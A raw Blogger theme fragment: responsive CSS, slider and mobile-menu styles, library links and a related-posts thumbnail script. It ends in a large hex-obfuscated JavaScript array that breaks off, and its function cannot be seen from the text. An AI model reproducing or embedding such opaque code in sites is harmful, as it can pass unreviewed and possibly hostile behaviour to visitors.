		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}


img.pinimg {
    width: 77px;
    height: 77px;
}
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcqKw4-XD9m2lS36WsjNK1wmBF6HSigLObn8zOex04ZyLMIx6FShwII8abUIN2SRes96p21gy7sp_PkEkjbHLclGJEm7p2rZcMS6lTX_dkM4nQF3CSZwtx_MAvYNqsGLYDnbwoPchr8j4/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcqKw4-XD9m2lS36WsjNK1wmBF6HSigLObn8zOex04ZyLMIx6FShwII8abUIN2SRes96p21gy7sp_PkEkjbHLclGJEm7p2rZcMS6lTX_dkM4nQF3CSZwtx_MAvYNqsGLYDnbwoPchr8j4/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
    background: #f1f1f1;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>

#header {
	border-bottom:1px solid #eee;
	
}
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGMnt-fE_telnXozvUy0qDYT-fzn2N7pvYOJ4-L8vvxov5m6QMJ1Jt1m56Q9XVYg_sq7iTbMg49iCMW5bjDeY_cblfmWeLemLF06106KYlIwtsgUBU7dN8cEpqblo-m1g2jekcTJPh7hRA/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGMnt-fE_telnXozvUy0qDYT-fzn2N7pvYOJ4-L8vvxov5m6QMJ1Jt1m56Q9XVYg_sq7iTbMg49iCMW5bjDeY_cblfmWeLemLF06106KYlIwtsgUBU7dN8cEpqblo-m1g2jekcTJPh7hRA/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xa21e=["\x31\x4F\x20\x53\x3D\x5B\x22\x5C\x31\x37\x5C\x6E\x5C\x62\x5C\x31\x44\x5C\x71\x5C\x69\x5C\x70\x5C\x4F\x5C\x31\x35\x5C\x67\x5C\x71\x5C\x62\x5C\x51\x5C\x70\x5C\x31\x48\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x31\x68\x5C\x71\x5C\x71\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x74\x5C\x62\x5C\x70\x5C\x31\x55\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x72\x5C\x71\x5C\x70\x5C\x70\x5C\x31\x41\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6E\x5C\x62\x5C\x31\x75\x5C\x71\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x62\x5C\x31\x46\x5C\x41\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x46\x5C\x50\x5C\x55\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x72\x5C\x67\x5C\x49\x5C\x6C\x5C\x72\x5C\x41\x5C\x31\x71\x5C\x6C\x5C\x72\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x73\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x61\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x59\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x75\x5C\x67\x5C\x76\x5C\x76\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x49\x5C\x6C\x5C\x64\x5C\x41\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x65\x5C\x6A\x5C\x6C\x5C\x64\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x31\x75\x5C\x67\x5C\x31\x75\x5C\x74\x5C\x76\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x47\x5C\x62\x5C\x31\x64\x5C\x47\x5C\x62\x5C\x31\x76\x5C\x47\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x31\x48\x5C\x62\x5C\x54\x5C\x4B\x5C\x62\x5C\x57\x5C\x67\x5C\x31\x61\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x79\x5C\x6E\x5C\x76\x5C\x50\x5C\x7A\x5C\x71\x5C\x72\x5C\x67\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x31\x36\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x31\x5C\x76\x5C\x70\x5C\x4F\x5C\x59\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x6F\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x34\x5C\x76\x5C\x5A\x5C\x5A\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x67\x5C\x67\x5C\x76\x5C\x31\x6B\x5C\x47\x5C\x62\x5C\x31\x6E\x5C\x76\x5C\x70\x5C\x4F\x5C\x31\x6E\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x6E\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x7A\x5C\x71\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x7A\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x7A\x5C\x71\x5C\x63\x5C\x31\x42\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x42\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x63\x5C\x63\x5C\x6C\x5C\x31\x67\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x31\x30\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x7A\x5C\x71\x5C\x31\x35\x5C\x48\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x4B\x5C\x62\x5C\x70\x5C\x31\x35\x5C\x67\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x31\x63\x5C\x45\x5C\x31\x35\x5C\x46\x5C\x6C\x5C\x6D\x5C\x67\x5C\x57\x5C\x6C\x5C\x68\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x41\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x6C\x5C\x4C\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x7A\x5C\x67\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x68\x5C\x70\x5C\x6C\x5C\x42\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x4C\x5C\x74\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x67\x5C\x6D\x5C\x65\x5C\x62\x5C\x31\x6B\x5C\x71\x5C\x4C\x5C\x74\x5C\x56\x5C\x79\x5C\x42\x5C\x4B\x5C\x4C\x5C\x4B\x5C\x56\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x71\x5C\x68\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x4C\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x42\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x44\x5C\x31\x6D\x5C\x67\x5C\x63\x5C\x63\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x31\x5C\x67\x5C\x45\x5C\x62\x5C\x79\x5C\x4E\x5C\x79\x5C\x31\x6F\x5C\x79\x5C\x31\x62\x5C\x79\x5C\x56\x5C\x79\x5C\x31\x61\x5C\x79\x5C\x31\x6C\x5C\x79\x5C\x31\x46\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x62\x5C\x49\x5C\x79\x5C\x62\x5C\x62\x5C\x79\x5C\x62\x5C\x4E\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x78\x5C\x67\x5C\x45\x5C\x63\x5C\x62\x5C\x31\x35\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x52\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6A\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x69\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6B\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x78\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x31\x32\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6D\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x66\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x43\x5C\x63\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x44\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x4E\x5C\x46\x5C\x65\x5C\x62\x5C\x4A\x5C\x71\x5C\x49\x5C\x79\x5C\x4E\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x77\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x62\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x4A\x5C\x67\x5C\x49\x5C\x6C\x5C\x4A\x5C\x41\x5C\x31\x31\x5C\x65\x5C\x6A\x5C\x6C\x5C\x4A\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x62\x5C\x59\x5C\x71\x5C\x77\x5C\x70\x5C\x67\x5C\x67\x5C\x31\x31\x5C\x45\x5C\x4A\x5C\x46\x5C\x70\x5C\x4F\x5C\x77\x5C\x67\x5C\x31\x78\x5C\x45\x5C\x4A\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x75\x5C\x6E\x5C\x31\x77\x5C\x67\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x33\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x39\x5C\x47\x5C\x76\x5C\x79\x5C\x76\x5C\x62\x5C\x31\x36\x5C\x4B\x5C\x42\x5C\x47\x5C\x76\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x6F\x5C\x67\x5C\x31\x44\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x77\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x51\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x62\x5C\x67\x5C\x76\x5C\x41\x5C\x62\x5C\x56\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x63\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x62\x5C\x55\x5C\x63\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x6E\x5C\x62\x5C\x31\x65\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x62\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6E\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x